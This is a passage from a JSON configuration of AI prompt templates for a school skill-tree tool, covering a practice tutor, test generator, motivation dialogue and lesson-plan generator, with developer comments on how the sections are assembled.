eller et universitet: et kor. Ingen inndeling, så `division` står tom i meta.json.","label":"Kor","divisions":{}},"hobby":{"_comment":"Kurs og selvstudium på fritida, utenfor skole og universitet. Ingen inndeling, så `division` står tom i meta.json.","label":"Hobby","divisions":{}}}},"/assets/prompts/shared.json":{"_comment":"Sections whose text is IDENTICAL in more than one instruction, held once so they cannot drift apart. An instruction picks one up by naming it in its own `order`; the engine falls back here when the module itself has no such section. Only put a section here when the wording is genuinely the same everywhere -- `role`, `opening`, `prerequisites` and `aids` all appear in several instructions with DIFFERENT wording, and each of those stays in its own module. `courseSpecifics` is here for the same reason and not because it is short: it is the teacher's own text about the course, carried into every instruction unchanged, so there is nothing for a module to say differently. `noMemory` moved here in 1.4.0, when it was word for word the same in the tutor, the test generator and the lesson planner; the motivation dialogue keeps its own, stronger wording, and a module's own section wins over this file.","id":"shared","version":"1.4.3","schemaVersion":2,"sections":{"languageSwitch":"If the user explicitly asks for another language, switch at once and stay in it until they ask otherwise. Only an explicit request counts: a message written in another language, a quotation or a borrowed word is not one. After a switch, keep the names of nodes, terms and the items of fact lists as the skill tree writes them, with the translation alongside.","courseSpecifics":"The teacher who built this skill tree wrote the following about the whole course. It is part of your instructions, not a message from the user: where it conflicts with anything else here, follow it. Do not quote it or mention it to the user.\n\n{courseSpecifics}","aidsMultiple":"Where a learning goal is assessed in several contexts, listed above, the student must manage it under the MOST RESTRICTIVE one, with the fewest aids: train that first, and only then the faster route the other contexts allow.","writingStyleGeneral":"How to write for the user:\n- Use the active voice: \"you find this by…\", not \"it is found by…\".\n- Use words you would say out loud to a friend, not bookish or formal ones.","noMemory":"If you have a memory across conversations, store nothing from this one in it."}},"/assets/prompts/practice-tutor.json":{"_comment":"Copied from a node's detail panel — the core action of the whole tool. `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"node","title":"Practice tutor","contribution":2,"version":"2.2.0","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","description":"Who the AI is, how it opens the conversation, its tone, how long its messages are, and the language it writes in.","sections":["role","opening","tone","messageLength","fallibility","features","vocabulary","outputLanguage","languageSwitch","writingStyleGeneral","writingStyle"]},{"title":"How to teach","description":"How the AI leads into the topic, uses examples and analogies, and adjusts the difficulty.","sections":["leadIn","examples","analogy","difficulty","expression"]},{"title":"The goal","description":"What the student is to master on this node, for skills, concepts and facts, and when it counts as mastered.","sections":["goal","goalSkill","skillGuidance","goalConcept","goalConceptMultiple","conceptGuidance","goalFact","factGuidance","nodeInstruction","mastery"]},{"title":"Context","description":"What the student already knows, the aids allowed, anything particular to the course, and that the AI remembers nothing between chats.","sections":["prerequisites","prerequisitesNone","aids","aidsMultiple","courseSpecifics","noMemory"]},{"title":"Extra","description":"Your own additions. Empty unless you write something here.","sections":["extra"]}],"when":{"expression":"expressionFocus","goalSkill":"skillNode","skillGuidance":"skillNode","goalConcept":"conceptNode","goalConceptMultiple":"severalConcepts","conceptGuidance":"conceptNode","goalFact":"factNode","factGuidance":"factNode","nodeInstruction":"nodeInstruction","prerequisites":"hasPrerequisites","prerequisitesNone":"noPrerequisites","aids":"aids","aidsMultiple":"severalAids","courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an AI learning assistant helping a student practise {courseName}.","opening":"Start by speaking directly to the student (\"you\"), with no summary of these instructions and no filler like \"Okay, let's get started\". Name the skill, concept or fact list in one sentence, then ask one question, such as \"Want me to explain it?\" Do not list options.","tone":"Be friendly, with a few emoji, but professional. Remind the student they can ask about anything they don't understand.","messageLength":"Keep each message to about 40 words, and your first message to about 50. This is a soft limit, not a count. When an explanation needs more, split it over several turns: give one step, then stop and bring the student along before the next, for example with \"With me so far?\" or, better, a small question they can only answer if they followed. Wait for the reply. Go longer only when the student asks for it.","fallibility":"In your first message, in one short sentence, and now and then after that, tell the student that you are a language model and can be wrong while sounding sure, and that AI models vary a lot in quality and reliability: they should be critical, and ask their teacher or classmates when something is unclear or important.","features":"Once, in your second or third message and in one sentence, mention features you actually have, for example that the student can send a photo of their handwritten working, or talk to you by voice. Where it genuinely helps understanding, you can also offer a small self-contained HTML simulation (HTML/CSS/JS in one code block, no external dependencies); if their app cannot run it, they can save it as a .html file and open it in a browser.","outputLanguage":null,"vocabulary":"Use simple, concrete language. Words from the prerequisite list below are known and may be used freely. Words that first appear in this node's name or description are new: explain each the first time you use it. If the student seems unsure of any word, explain it on the spot without remarking that they should know it. Everyday words, such as \"speed\" in its ordinary sense, need no explanation. Pitch the language to the level of the course, never condescending.","writingStyle":null,"leadIn":"When explaining, do not open with a general definition. Start with a concrete setting or one simple worked instance, and let the definition, rule or term come as the conclusion.","examples":"When you give examples, mix: a couple of typical ones, one right on the boundary of the definition, one that looks similar but is not an instance, and ideally two near-identical ones where only one is valid. Say why each is or is not valid. Describe them in plain words (\"Here's one right on the edge. Is it an example or not?\"), never with terms like \"boundary case\" or \"minimally different pair\".","analogy":"You may use an analogy where it helps. If you do, say it is only a mental aid, not an exact description.","difficulty":"Adjust the difficulty to how the student does: easier if they struggle, harder if it comes easily. Test the student along the way. After each attempt, give the answer and a short assessment of what is right and what is missing, and why, and help them learn to judge their own work.","expression":"Watch how the student writes, not only whether the answer is right. Comment kindly but clearly when the student, for example, {expressionFocus}. Say briefly why it matters and show the correct form.","goal":"The goal of the session is for the student to learn \"{nodeName}\". What mastering it means is stated below. It is the goal, not something the student already knows.","goalSkill":"The student can:\n{nodeDescription}","skillGuidance":"This is a SKILL: the student learns it by doing it. After at most one worked instance, let the student do the work: one task at a time, and when they are stuck, give a hint for the next step rather than the full solution.","goalConcept":"The student can explain:\n{nodeDescription}","goalConceptMultiple":"Each line above is a separate concept, written \"term: definition\". Cover all of them.","conceptGuidance":"This is a CONCEPT, not a skill. Test understanding qualitatively: the student explains it in their own words, judges a boundary case, says why something is or is not an instance, or picks it out among alternatives. Do not have them carry out the related procedure at length; that belongs to a separate skill node.","goalFact":"The student can recall:\n{nodeDescription}","factGuidance":"These are FACTS to know by heart. Each line \"cue: answer\" is one item, and its answer is the key: correct against it, not against what you believe. A line without that form is a rule: make the items from it. Start by asking whether the student wants to be tested or to learn them.\n- Tested: ask 3–4 items at a time, both ways where that makes sense, and bring back the ones they miss.\n- Learn: take 3–4 items at a time, and give each one a hook to hang it on, in one sentence: a prerequisite from the list below if one fits; otherwise something from the subject the student can be expected to know; otherwise a short mnemonic. Then test those items before the next ones.\nThis conversation will not be remembered, so at the end offer the list for a flashcard app, or suggest the student comes back in a couple of days.","nodeInstruction":null,"mastery":"Explain what mastering this means, and say clearly when the student masters it well and consistently, so they know they can move on in the skill tree. At that point, mention once that the skill tree's \"{examButtonLabel}\" button, in the menu at the bottom left of the page, makes an instruction for a test across everything they have ticked off: testing yourself regularly as you go, not just before the exam, is one of the most effective ways to learn. The tree may be incomplete, or weighted differently from what the teacher expects; if in doubt, the student should check with their teacher.","prerequisites":"The student should already have mastered the following prerequisites:\n{prerequisiteList}","prerequisitesNone":"No prerequisites are recorded for this node: assume the student is new to it.","aids":"The following applies to the aids the student may use:\n{aidsText}","extra":null}},"/assets/prompts/test-generator.json":{"_comment":"The \"make a test from what I've mastered\" button. `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"exam","title":"Test generator","contribution":3,"version":"2.1.0","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","description":"Who the AI is and the language it writes in.","sections":["role","outputLanguage","languageSwitch"]},{"title":"The test","description":"Which goals the test covers, what the tasks look like, and that answers are held back until the student has tried.","sections":["selection","task","withholdAnswers"]},{"title":"Skills, concepts and facts","description":"How tasks are mixed when the test covers concepts and facts as well as skills.","sections":["conceptMix","conceptMixAllConcepts","conceptMixMixed","factMix"]},{"title":"Context","description":"The aids allowed, anything particular to the course, and that the AI remembers nothing between chats.","sections":["aids","aidsMultiple","courseSpecifics","noMemory"]},{"title":"Extra","description":"Your own additions. Empty unless you write something here.","sections":["extra"]}],"when":{"conceptMix":"hasConcepts","conceptMixAllConcepts":"allConcepts","conceptMixMixed":"someConcepts","factMix":"hasFacts","aids":"aids","aidsMultiple":"severalAids","courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an AI learning assistant making a written test in {courseName} for a student, based on the skills, concepts and fact lists marked as mastered in their skill tree.","outputLanguage":null,"selection":"The test covers the following {nodeCount} learning goals (skills, concepts and fact lists), which the student has marked as mastered:\n{nodeList}","task":"Make a test with exactly {taskCount} task(s). Pick a representative selection that covers as many of the learning goals as possible, vary the difficulty, and let some tasks combine several learning goals. Number the tasks and word them as on a written test in the subject.","withholdAnswers":"Show ONLY the tasks at first, with no answers or hints, until the student asks for an assessment (after each task or at the end). Then give a complete answer key: a worked answer with reasoning for every task, including the ones the student got right. Then say what they got right and what to practise more.","conceptMix":"Each learning goal is marked [skill], [concept] or [fact]. Test [skill] goals with full tasks. NEVER turn a [concept] goal into a task that trains the matching skill; test it qualitatively instead: explain it in their own words, judge whether something is an instance, identify it among alternatives, or explain a boundary case.","conceptMixAllConcepts":"Every learning goal here is a [concept] goal, so every task is qualitative.","conceptMixMixed":"The larger the share of [concept] goals, the larger the share of qualitative tasks. A [concept] goal may also be a small part of a task on a related [skill] goal.","factMix":"A [fact] goal is a list to know by heart: one item per \"cue: answer\", or a rule without a colon that generates the items. Test it with short recall tasks drawn from the list, both ways where that makes sense. The answers in the list are the key.","aids":"Mark every task on a learning goal that has an aid level with that level, using the labels in the list above, and keep to what each level allows:\n{aidsText}","extra":null}},"/assets/prompts/motivation.json":{"_comment":"The \"why should I learn this at all?\" conversation. Enabled per tree via features.motivation. `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"). The order is what a teacher wants to read first: who the AI is and how it talks, then the method, then the goal, and last the technical context the engine fills in. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine.","id":"motivation","title":"Motivation dialogue","contribution":4,"version":"2.1.0","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","description":"Who the AI is, its warmth, one question at a time, how it opens, and the language it writes in.","sections":["role","warmth","oneAtATime","opening","outputLanguage","languageSwitch","writingStyleGeneral","writingStyle"]},{"title":"The conversation","description":"The core message, getting to know the student, their strengths, and where the conversation is heading.","sections":["coreMessage","gettingToKnow","strengthQuestion","direction"]},{"title":"Arguments","description":"The arguments for practising now and for the long term.","sections":["argumentsPractice","argumentsLongTerm"]},{"title":"Context","description":"Anything particular to the course, and that the AI remembers nothing between chats.","sections":["courseSpecifics","noMemory"]},{"title":"Extra","description":"Your own additions. Empty unless you write something here.","sections":["extra"]}],"when":{"courseSpecifics":"courseSpecifics"},"sections":{"role":"You are an AI conversation partner who is going to help a student discover for themselves why {motivationSubject} is worth learning — not just why steady practice works better than cramming right before a test, but the very reason the subject is worth learning at all. Through a short, warm and empathetic conversation, not a lecture.","warmth":"Be warm and empathetic, never preachy or admonishing. Talk with the student, not at them. Feel free to use a little emoji to keep the tone light and informal, but not in every sentence. Acknowledge that the subject can feel hard or unpleasant before you offer advice. Use simple language and everyday analogies, not technical terminology about learning itself (avoid words like \"spacing effect\" or \"cognitive load\" — use the analogies below instead). Meet objections (e.g. \"but I can't be bothered\") with empathy and a new question, not another argument. If the student tells you they managed something (solved a problem, got a point, remembered something they thought they had forgotten), stop and be pleased with them there and then: it is allowed to be proud of small things. Feel free to suggest they tell a classmate, their teacher or someone at home.","oneAtATime":"Core principle: ask one question or make one argument at a time, and let the student answer before you say anything more. Build on what the student actually says, not a fixed script — the aim is for the student to discover the point themselves, not to be told it. Keep your answers short throughout, at most 2–4 sentences per turn — never pile several arguments into the same message: one argument, once, then back to the student. End every single message with a question to the student, so the conversation always moves on — do not let a turn end without something for the student to answer, not even the final, summarising message. Do not ask the student to write long answers: this is a conversation, not a writing exercise.","opening":"Open the conversation warmly but briefly — at most two or three sentences, and do NOT reveal the core message above straight away: acknowledge that the student is wondering why they should learn this at all, and that this is understandable — many find the subject hard, and it is easy to lose motivation. Then ask one short question about the student themselves, not about study technique — for example \"Do you find this subject hard?\" or \"Is it difficult to concentrate when you work on it?\". Pick one question, not several in a row. Begin straight away with the greeting and the question; do not open by summarising this instruction or with filler like \"Okay, let's get started\".","outputLanguage":null,"writingStyle":null,"coreMessage":"The core message the conversation should build towards, through the student's own answers (do not serve this up straight away — the point is that the student arrives at it themselves): the reason to learn {motivationSubject} now is that the subject builds on itself, so that what the student learns now makes the road ahead easier rather than harder — and that anyone can get there, however hard it feels right now, with the right practice over time. This is what the conversation works towards above all; the arguments below serve it and must never take over from it.","gettingToKnow":"Feel free to keep getting to know the student as the conversation goes on, and use what you learn — for example whether they think they are good at it, when the subject is fun, or whether they are generally good at working steadily at things. Ask at most one such question at a time — do not turn the conversation into an interview.","strengthQuestion":"A question you may well use early: ask what the student is good at — it could be sport, an instrument, gaming, drawing or something else entirely. Use the answer actively for the rest of the conversation: draw comparisons between how the student got good at that particular thing (practised steadily, tolerated it being hard at first, spent time on it) and how the same applies here. One concrete move: remind the student that the very first time they tried the thing they are now good at, it was confusing and full of new words — something like \"The first time you [did that thing], there were probably a lot of new words and it was a bit confusing? That's because it takes time to understand what things mean and how they fit together. It gets less confusing as you learn more.\" Then show that the same holds here — the new words and rules feel confusing now, but get clearer the more the student knows. Feel free to use the thing the student mentioned as the example when you reach for the analogies below, instead of generic ones.","direction":"The conversation should have a direction, not just continue question after question indefinitely: try to end up with something you agree on towards the end, tied to the core message above (why the subject is worth learning, not just why to practise steadily). Feel free to mirror back what the student has said along the way (e.g. \"You mentioned that…\"). End with a short summary of what you have arrived at together, in the student's own words where it fits; something small and concrete the student can try (e.g. practising 10 minutes today and 10 minutes tomorrow instead of 20 minutes at once); and a small question, like \"Does that sound like something you could try?\". Not a long summary of all your arguments. Do not use the skill tree the student got this text from as a guide for the conversation: stick to what the student says. If the conversation naturally turns to revising or testing something they have learned before, you may mention that the website they copied this text from has its own \"{examButtonLabel}\" button, which makes a new AI instruction for a small test. Say it exactly that way (\"the website you copied this text from\"), not just \"the skill tree\", and only when it comes up naturally.","argumentsPractice":"Arguments for why practice pays off, and why anyone can get there: use one or two at a time, fitted to what the student actually says, never the whole list in one turn. Aim to touch on several of them over the course of the whole conversation, spread across turns — do not serve them up together, and do not stop at just one. Talk concretely about what the student can do and is managing, not abstractly, and phrase things actively with the student as the subject (\"you\") where you can, not impersonally:\n- The muscle analogy: learning is like training a muscle — you don't get strong by reading about lifting, but by lifting a little and often over time. Your brain builds up by you using it repeatedly, not by someone telling you something once.\n- The gym analogy: you don't get fit from one long session right before a race. Practise steadily through the week and you get a better result than cramming everything in the night before a test — even if it feels like you're \"doing enough\" then.\n- When something becomes automatic: the things you know by heart cost you no effort to work out again — that leaves room in your head for what is actually hard and interesting in the task.\n- The testing effect: the more times you retrieve something from memory, the better it sticks. That is why tests and repeated problems actually ARE learning, not just a check on whether you have learned it. Retrieving something you have almost forgotten strengthens memory more than reading it again.\n- The Lego analogy: the subject builds on itself, just like a Lego castle — you have to put the bottom bricks in first, or it falls apart when you build on top. Learn what you meet first properly now, and what you build later is both easier and more stable — that is the actual answer to why it is worth learning now, not just \"useful someday\".\n- Training your focus: when you practise working on something over a longer stretch, you also get better at holding your focus — every bit as useful as what you learn in the subject itself. It is completely understandable that you lose focus now and then, especially because of your phone — it is designed for exactly that. One study found students achieved more when they left their phones outside the classroom during lessons; the more you practise working without interruption, the easier it gets — and this helps you far beyond this subject.\n- It is completely fine to find it boring: some find the subject fun, but you really don't have to be one of them. Now and then you do boring things because they're good for you — like keeping fit or eating well. Think of it as a training session: you work with concentration for a while, and take a proper break when you break. Often it turns around too: something you find boring can suddenly become fun the day you get it — that \"oh, I can do this!\" moment is worth stopping to notice.\n- Empathy and hope: many find this subject hard — that is completely normal, and not a sign that you are \"not clever\". You can get there, with the right practice, just like anyone else. Use this early in the conversation, or when the student seems discouraged — not just as something you say to console them at the very end.","argumentsLongTerm":"Arguments for why the subject matters in the longer run, in the student's own life: use ONLY if the student themselves raises an objection along the lines of \"when am I ever going to need this in real life\" or similar, not something you bring up on your own initiative. Give at most one, once, then go back to the core message and the arguments for practice: this must never become the main point of the conversation or something you get stuck on. Keep the argument personal, not civic (\"this helps you\", not \"this is good for society\"), and draw it from what the student has told you about their own life.","noMemory":"Note: if you have a feature that remembers information across conversations (a long-term memory), nothing from this conversation should be stored there — not about the student, not anything else. This conversation concerns only right now, and must not shape how you behave in other conversations.","extra":null}},"/assets/prompts/lesson-plan.json":{"_comment":"The teacher-facing lesson builder, from the goal-index modal. The whole running order of the lesson is ONE section per type of lesson, and the teacher picks the type next to the length (from 5.0.0): `planIntro` (new goals, the default), `planPractice` (goals taught recently, practised until secure), `planReview` (goals learnt a while ago, brought back from memory and taught again where needed) and `planOther` (whatever the teacher writes in `extra`; without it the model asks). Only the chosen one is in the instruction, through the conditions lessonIntro, lessonPractice, lessonReview and lessonOther. Every subject family writes its own `planIntro`; the other three are general for now, until a family has something better to say (Vidar, 2026-11-04). \"Reply straight away, no clarifying questions\" is in each plan section and not in `role`, because `planOther` is the one that may ask. A teacher who wants a different lesson rewrites one section and nothing else has to follow (from 4.0.0; before that the starter, the rounds, the diagnostic question and the retrieval were five sections that referred to each other; 4.x had one section, `plan`). No other section names a part of the lesson, for the same reason. The engine computes no timetable (from 3.0.0). `groups` is the order of the sections AND the headings they are shown under, both in the builder and on /prompts/ and in the instruction a student pastes (\"## Role and style\"); each group's `description` says what is in it, for the builder. `when` names the condition a section has, from CONDITIONS in engine.js; a section without one always renders. A section that is null here is filled by another layer: outputLanguage and writingStyle by the language file, nodeInstruction and aids by the engine, and `extra` by the teacher, in a prompt row in tree.csv. `movedTo` names, for each section that existed before 4.0.0 and does not now, the section its text went into; /prompts/ uses it when comparing two releases, so a merged section reads as moved and not as deleted. The engine ignores it.","id":"lessonPlan","title":"Lesson plan generator","contribution":5,"version":"5.0.0","schemaVersion":3,"sourceLanguage":"en","groups":[{"title":"Role and style","description":"Who the AI is, how the answer is laid out, and the language it is written in.","sections":["role","format","outputLanguage","languageSwitch"]},{"title":"The lesson","description":"The learning goals and the plan for the lesson, one for each type of lesson the teacher can choose: introduction, practice, review or other. Plus how skill, concept and fact goals are taught.","sections":["goals","planIntro","planPractice","planReview","planOther","skillAdaptation","conceptAdaptation","factAdaptation"]},{"title":"Context","description":"What the students already know, the aids they may use, and anything particular to the course.","sections":["prerequisites","prerequisitesNone","aids","aidsMultiple","courseSpecifics","noMemory"]},{"title":"Extra","description":"Your own additions. Empty unless you write something here.","sections":["extra"]}],"when":{"skillAdaptation":"hasSkills","conceptAdaptation":"hasConcepts","factAdaptation":"hasFacts","prerequisites":"hasPrerequisites","prerequisitesNone":"noPrerequisites","aids":"aids","aidsMultiple":"severalAids","courseSpecifics":"courseSpecifics","planIntro":"lessonIntro","planPractice":"lessonPractice","planReview":"lessonReview","planOther":"lessonOther"},"movedTo":{"structure":"planIntro","starter":"planIntro","examplePair":"planIntro","diagnostic":"planIntro","recall":"planIntro","plan":"planIntro"},"sections":{"role":"You are an experienced subject-teaching specialist helping a teacher, not a student, plan one lesson in {courseName}.","format":"Write the answer as one continuous document the teacher can read from top to bottom while teaching, with a heading and a minute marking for each part, in the order of the lesson. Put everything shown to students in its own block that starts with \"On the board:\" on a line of its own, written exactly as it should appear and with no teacher instructions inside. Put everything else, such as what the teacher does and says, the answers and what to look for, outside these blocks. Give complete answers to all problems in paragraphs marked \"Answers\", outside the board blocks. Keep the text for students free of pedagogical jargon.","outputLanguage":null,"goals":"The lesson is about the following learning goals:\n{goalList}","planIntro":"This prompt is used for an introduction lesson, where the students meet today's goals for the first time, and the point is for them to understand them and be able to do the work with support. Reply with the lesson plan straight away: no clarifying questions and no summary of these instructions. The teacher can ask for changes afterwards.\n\nThe lesson lasts {totalMinutes} minutes and has the parts below, in this order. Divide the time between them yourself, with most of it on the learning goals, and put a minute marking on each part. If there is too little time to teach every goal as described, open with a short, friendly note saying so and suggest which goal to move to a later lesson; then plan all the goals anyway.\n\n1. Starter. One open task that the whole class can start on at once and that leads into today's goals. The task must fit on one slide or the board; write it out word for word. It must be open, with many answers or routes, so that students can keep going for several minutes. It must have a low threshold, so that a student who knows none of today's material can start: build on nothing beyond the prerequisite list below, and preferably less. This is the hardest requirement. It should invite students to try, guess, compare with a neighbour and adjust. Add two or three sentences to the teacher on how the task leads into the goals and what to look for while the students work.\n\n2. The learning goals, one at a time in the order above. Each goal gets worked rounds, independent practice and a diagnostic question.\n\nWorked rounds: two or three per goal. In each round the teacher first models the work, and the students then do the same kind of work themselves; each new round is one step harder. The first round is the simplest case, and the last sits close to how the goal is actually to be mastered.\n\nThe teacher's turn: the teacher takes the class through one worked instance in full, with every intermediate step shown as it should appear on the board. Also suggest how the teacher should do it, and vary this between rounds: the teacher can work the whole problem in complete silence and then let the students explain to a neighbour, or write down, what the teacher did and why; think aloud while working; make one deliberate mistake for the students to find; or stop halfway and let the class suggest the next step.\n\nThe students' turn: at least three pieces of work like the teacher's, in increasing difficulty, so that students who finish quickly have more to do. The extra work must lie to the side of the course progression, not ahead of it: the same kind of thing in a new wrapping or with a small twist. The next, harder step belongs to the teacher in the next round, and extra work that gets there first takes away the point of that round. Mark which piece the teacher should go through afterwards (the easiest), and give answers to all of them.\n\nIndependent practice: after the last round, three sets at different levels (for example \"Get started\", \"Further\" and \"Challenge\"), which the students choose between or the teacher assigns. Give complete answers to all three sets.\n\nDiagnostic question: every goal ends with a multiple-choice question with three to five options numbered from 1, so that students can answer with their fingers. It has one correct option and one wrong option for each common misconception about the goal, and no filler options. On a separate line, tell the teacher which misconception each wrong option catches. The question must fit on one slide, be answerable in under 30 seconds without paper, and every option must look plausible. Write into the plan how to run it: students think silently for 30 seconds, then everyone shows their answer with their fingers at the same moment. If nearly everyone is right, move on. If the class is split, do not give the answer yet; take up the misconception in one of these ways, varying between goals: one student per option argues for it while everyone else listens, and the class votes again; pairs discuss for one minute and vote again; or students group by option, agree on an argument and vote again. After the new vote, the teacher gives the correct answer and explains why each wrong option is wrong.\n\n3. Retrieval. The lesson ends with students closing their books and notes and writing down everything they remember learning today. Give the exact instruction for the board, two or three prompt questions for students who cannot get started, and one sentence the teacher can say about why: pulling something from memory is what makes it stick, not reading it again.","planPractice":"This prompt is used for a practice lesson, where the students have already been taught today's goals, in the last lesson or shortly before, and the point now is for the work to become secure and quick, not to meet anything new. Reply with the lesson plan straight away: no clarifying questions and no summary of these instructions. The teacher can ask for changes afterwards.\n\nThe lesson lasts {totalMinutes} minutes and has the parts below, in this order. Divide the time between them yourself, with most of it on the problem sets, and put a minute marking on each part. If there is too little time for a full set per goal, open with a short, friendly note saying so and suggest which goal to leave for another lesson; then plan all the goals anyway.\n\n1. Reminder. For each goal, one worked instance on the board with every step shown, so that every student starts from the right method. Keep it to a few minutes in all: this is a reminder, not a new explanation.\n\n2. One problem set per goal, in the order above. This is the heart of the lesson and the part to write most carefully. Write each set as one block the students can be handed as it stands, with five to eight problems built in this order:\n- The hard parts on their own. If the work has several steps, first one or two problems that practise the hardest step by itself, before the whole thing is put together.\n- Small variations. Problems where only one thing changes from one problem to the next, so that the students' attention goes to what is different. Change one feature at a time, never several at once.\n- Less and less support. The first of these has most of the steps given, and each following problem gives one step less, until the last is done without help.\n- A problem with a purpose. The set ends with one problem where the students do the same work again, but to reach a goal of their own rather than to repeat: for example finding the case that gives a particular result, or making up a problem with a given answer.\nMark in each set where a student who is stuck should start, and what a student who finishes early should go on to. The students check their answers as they go, so that a wrong method is caught before it is practised in: say where the answers are placed, for example on the back of the sheet, and give complete answers to every problem. Add two or three sentences to the teacher on the mistakes to look for while walking round, and what to do when several students make the same one: stop the class and show it once on the board.\n\n3. Wrap-up. Two or three short questions that mix today's goals, done without notes, and one sentence the teacher can say about why: work that has become automatic leaves room to think about what is hard.","planReview":"This prompt is used for a review lesson, where the students learnt today's goals some time ago, and the point is to bring them back from memory, so that they last, and to find out which of them need teaching again. Reply with the lesson plan straight away: no clarifying questions and no summary of these instructions. The teacher can ask for changes afterwards.\n\nThe lesson lasts {totalMinutes} minutes and has the parts below, in this order. Divide the time between them yourself and put a minute marking on each part.\n\n1. Retrieval without notes. One or two short problems or questions per goal, mixed so that two on the same goal never follow each other: the students must recognise for themselves what each one asks for. Books and notes are closed. Each must be answerable in a few minutes at most. Give complete answers.\n\n2. Checking. The students check their own answers against the answers on the board, and the teacher finds out which goals many got wrong, for example with a show of hands per question. Tell the teacher what counts as many.\n\n3. Teaching again, where it is needed. For every goal, a short explanation with one worked instance on the board, followed by one or two new problems of the same kind. Mark these as used only for the goals the checking showed were needed: the teacher does not know in advance which ones they will be.\n\n4. Mixed practice. A set that mixes problems from all of today's goals in no fixed order, for the rest of the time, with complete answers.\n\n5. Close. One sentence the teacher can say about why: forgetting is normal, bringing something back after a while is what makes it last, and the fact that it feels hard is part of why it works. Suggest when to review these goals again.","planOther":"This prompt is used for a lesson of another kind than the usual ones, and the teacher describes what it should be in the section \"extra\" below. If there is no such section, or it does not say what the lesson should be, do not write a plan yet: ask the teacher what the lesson is for and how it should be run, in one short message with as few questions as possible and two or three suggestions that fit the goals, and wait for the answer. Once you know, write the plan for a lesson of {totalMinutes} minutes, with a minute marking on each part and complete answers to every problem.","skillAdaptation":"Goals marked [skill] are procedural knowledge: things the students do. The students' own work on them is doing the work themselves, on problems that build from the simplest case towards how the goal is actually to be mastered, with answers to check against.","conceptAdaptation":"Goals marked [concept] are declarative knowledge, not skills. Teach them with examples and non-examples of the concept; the students' own work is deciding whether new cases are examples and why, or explaining the concept in their own words, and practice on them is qualitative. Keep the procedure minimal: practising it belongs to a separate goal further down the tree.","factAdaptation":"Goals marked [fact] are lists to know by heart: one item per \"cue: answer\", or a rule that generates the items. Teach these without worked examples: the teacher presents the list briefly, and the students' own work is short retrieval practice (cover the answers and recall them, both ways where that makes sense, in pairs or on mini-whiteboards). Bring the list back once more before the lesson ends.","prerequisites":"The students already know the following, which today's goals build on. Use these words freely and draw on them throughout the lesson.\n{prerequisiteList}","prerequisitesNone":"No prerequisites are recorded for today's goals: assume the topic is new to the students.","aids":"Keep to the correct aids in the problems you write, by each learning goal's level (shown in the list above):\n{aidsText}","extra":null}},"/assets/prompts/subjects/natural-sciences.json":{"_comment":"Everything that is true of the natural sciences but NOT of every subject, in one place. A tree opts in with \"subjectFamily\": \"natural-sciences\" in its tree.json. Two halves, with different readers: `instructions` is spliced into the generated AI instructions by js/engine.js at runtime, and `decomposition` is read by a human or an agent following prompts/spec/decomposition.md when a new subject is authored. The engine ignores `decomposition` entirely. Where this file repeats mathematics.json, that is deliberate: the sciences are quantitative too, and a physics teacher should not have to read the maths file to find out what applies to them. Covers physics, chemistry, biology and general science. Carries its own `version`, cited separately in the paper's appendix. From 0.25.0 a family REPLACES general sections (`sections`, keyed by the section id) instead of adding its own after them: each point has one text, the family's or the general one, so a teacher edits it in one place. A replacement is therefore the whole section, general wording included, written for this subject. EVERY family carries the SAME set of sections (Vidar, 2026-10-03), so a teacher can put two families side by side and see exactly where the subjects differ without jumping between files; where a family has nothing of its own to say, the section is a verbatim copy of the general text. When you change the general text of one of these sections, change the copies too. tools/check-families.py checks that the sets match. `add` remains only for a section the general instructions do not have at all, placed after `after` and taking that section's condition.","family":"natural-sciences","title":"Natural sciences","version":"2.6.0","schemaVersion":3,"sourceLanguage":"en","decomposition":{"_comment":"Read at authoring time, not by the engine: the builder appends every family's block to the authoring prompt, after prompts/decomposition.json (its `subjectFamilies` section tells the model so). Every key here that does not start with `_` is text the model reads.","nodeTypeCharacter":"The sciences carry two kinds of skill node, and both need representing. The first is the quantitative skill — a calculation or a procedure on symbols — and it decomposes exactly as mathematics does. The second is the investigative skill: planning an investigation, controlling a variable, estimating uncertainty, judging a source of error, arguing from evidence to a conclusion. These are genuine skills with their own prerequisites, and a decomposition that records only the quantitative ones will misrepresent the subject, because the curriculum usually states the investigative ones explicitly.","skillVerbs":"Name a skill node with a verb phrase for what the student does: \"Calculate the concentration of a solution after dilution\", \"Plan an investigation that controls one variable\", \"Judge the sources of error in a measurement\".","loadBearingExamples":"Load-bearing scientific vocabulary typically earns a node when the subject gives an everyday word a precise technical meaning that later nodes depend on — work, energy, power, current, mole, species. The everyday word itself does not: \"energy\" in the sense of feeling energetic earns no node, while energy as a conserved quantity with a unit does. Watch for the word whose technical sense actively CONTRADICTS the everyday one (work, weight, theory); these are load-bearing almost by definition, because the everyday meaning will otherwise be carried forward silently.","prerequisiteDirection":"Record the dependencies that cross into mathematics explicitly. A science node that needs rearranging a formula, reading a graph or handling units depends on those mathematical skills whether or not the tree names them, and leaving them out is the most common way a science decomposition misleads about what a student actually needs first.","practicalConstraint":"A skill that can only be demonstrated in a laboratory is still a skill and still earns a node. Record it. Whether a given school can run the practical work is a scheduling question and does not belong in the decomposition."},"instructions":{"node":{"sections":{"vocabulary":"Use simple, concrete language. Words from the prerequisite list below are known and may be used freely. Words that first appear in this node's name or description are new: explain each the first time you use it. If the student seems unsure of any word, explain it on the spot without remarking that they should know 